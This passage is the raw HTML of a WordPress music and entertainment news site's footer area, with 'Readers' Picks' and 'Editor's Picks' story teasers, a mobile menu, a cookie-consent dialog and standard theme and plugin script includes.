                        <a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention" title="&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/12/MixCollage-29-Dec-2025-02-03-PM-2444.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/">&#8216;DWTS&#8217; Pro Shares Unrecognizable Pic, Fans Beg For Intervention</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/dwts-pro-shares-unrecognizable-pic-fans-beg-for-intervention/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_65798_3_697066f307404 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_65798_4_697066f3086a0  normal " data-unique="jnews_module_65798_4_697066f3086a0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/messi-copy-marvel-superheroes-moves-%e2%98%a0%ef%b8%8f-shorts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Messi Copy Marvel Superheroes Moves ☠️ #shorts" title="Messi Copy Marvel Superheroes Moves ☠️ #shorts" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/8Sximwx5wnc/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/messi-copy-marvel-superheroes-moves-%e2%98%a0%ef%b8%8f-shorts/">Messi Copy Marvel Superheroes Moves ☠️ #shorts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/messi-copy-marvel-superheroes-moves-%e2%98%a0%ef%b8%8f-shorts/" ><i class="fa fa-clock-o"></i> December 28, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/former-kiss-guitarist-vinnie-vincent-defends-selling-new-cd-single-for-225/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Former KISS guitarist Vinnie Vincent defends selling new CD single for 5" title="Former KISS guitarist Vinnie Vincent defends selling new CD single for 5" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/12/vinnie_vincent_kiss.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/former-kiss-guitarist-vinnie-vincent-defends-selling-new-cd-single-for-225/">Former KISS guitarist Vinnie Vincent defends selling new CD single for $225</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/former-kiss-guitarist-vinnie-vincent-defends-selling-new-cd-single-for-225/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_65798_4_697066f3086a0 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"1a9222d832"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
